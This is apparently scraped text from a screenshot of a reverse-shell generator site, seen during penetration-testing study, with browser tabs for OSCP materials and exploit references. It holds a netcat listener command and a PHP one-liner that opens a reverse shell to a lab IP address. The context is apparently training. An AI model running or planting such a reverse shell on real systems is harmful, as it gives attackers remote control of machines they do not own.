 revshells.com
Gmail
Offensive Security F...
Offensive Security |...
OSCP-Study-Guide/...
Class Folder - Googl...
GTFOBins
Some Pentesting N...
Zerologon (CVE-20...
chisel v1.9 releases:...
Shop CORE -
php
2
IP 192.168.45.245 Port 80 +1
root privileges required.
sudo nc -lvnp 80
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
php -r '$sock=fsockopen("192.168.45.245",80);`sh <&3 >&3 2>&3`;'